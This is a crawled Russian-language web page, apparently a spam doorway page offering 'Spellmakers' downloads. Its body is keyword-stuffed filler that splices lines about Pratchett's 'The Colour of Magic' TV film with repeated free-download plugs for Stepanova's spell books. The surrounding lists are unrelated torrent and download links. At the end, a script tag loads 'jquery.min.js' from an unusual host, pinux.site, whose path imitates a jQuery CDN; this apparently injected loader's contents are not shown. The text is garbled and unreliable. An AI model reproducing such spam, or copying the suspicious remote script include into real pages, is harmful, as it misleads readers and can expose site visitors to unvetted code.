

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-tvorcy-zaklinaniy-skachat.html
body_size: 2414
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Творцы заклинаний скачать - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Творцы заклинаний скачать</h2>
                            </header>
                            <p>«Цвет волшебства» (англ. Terry Pratchett's The Colour of Magic) — двухсерийный телевизионный фильм по книгам Терри Пратчетта «Цвет волшебства» и «Безумная звезда». Премьера фильма состоялась 23 марта 2008 года на телеканале. Пратчетт начал с пародирования общепринятого в жанре фэнтези, но постепенно перешёл на всестороннюю критику современного мира.В своём фантастическом, сюрреалистичном мире он с юмором исследует вопросы реального. Книги Н.И.Степановой, скачать книги бесплатно. Наталья Ивановна Степанова 7000 заговоров сибирской целительницы. Цвет волшебства (англ. Terry Pratchett's The Colour of Magic) — двухсерийный телевизионный фильм. Неофициально Плоский мир состоит из четырёх подциклов и нескольких отдельных книг. 
Книги Н.И.Степановой, скачать книги бесплатно  Наталья Ивановна Степанова 7000 заговоров. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-transleyt-gugl-perevodchik-onlayn.html">Транслейт гугл переводчик онлайн</a></li>
                                <li><a href="kmkds-sevara-za-dozhdem-minusovka.html">Севара за дождем минусовка</a></li>
                                <li><a href="kmkds-skachat-film-cherez-torrent-oderzhimaya.html">Скачать фильм через торрент одержимая</a></li>
                                <li><a href="kmkds-raspisanie-dvizheniya-poezdov-po-stancii-novosibirsk.html">Расписание движения поездов по станции новосибирск</a></li>
                                <li><a href="kmkds-krasnaya-kniga-kazahstana-zhivotnye-foto-i-nazvaniya.html">Красная книга казахстана животные фото и названия</a></li>
                                <li><a href="kmkds-zamorozhennyy-torrent.html">Замороженный торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-patch-2012-dlya-alavar-skachat.html">Патч 2012 для алавар скачать</a></li>
                                            <li><a href="kmkds-raspisanie-avtobusov-uglich-yaroslavl-cherez-bolshoe-selo.html">Расписание автобусов углич ярославль через большое село</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-muzyku-na-android-homie.html">Скачать музыку на андроид homie</a></li>
                                            <li><a href="kmkds-film-veteran-2006-skachat-cherez-torrent.html">Фильм ветеран 2006 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-navazhdenie-s-tomom-kruzom.html">Наваждение с томом крузом</a></li>
                                            <li><a href="kmkds-muzyka-mp3-skachat-stas-mihaylov.html">Музыка мп3 скачать стас михайлов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-sborka-programm-dlya-vindovs-hr-skachat-torrent.html">Сборка программ для виндовс хр скачать торрент</a></li>
                                            <li><a href="kmkds-3-d-multik.html">3 д мультик</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
